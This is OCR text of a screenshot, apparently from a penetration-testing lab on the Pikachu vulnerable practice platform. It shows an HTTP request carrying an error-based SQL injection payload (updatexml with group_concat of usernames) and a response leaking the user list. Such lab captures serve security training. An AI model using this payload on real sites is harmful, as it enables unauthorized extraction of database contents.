 1 GET /pikachu/vul/sqli/sqli_str.php?name=
'+and+updatexml(1,concat(0x7e,(select+group_concat(username)
+from+users),0x7e),1)--+&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 192.168.0.192
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Referer: http://192.168.0.192/pikachu/vul/sqli/sqli_str.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=0dcn2a4q9viclo3llut2tc5chn
0 Connection: close
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~admin,pikachu,test~'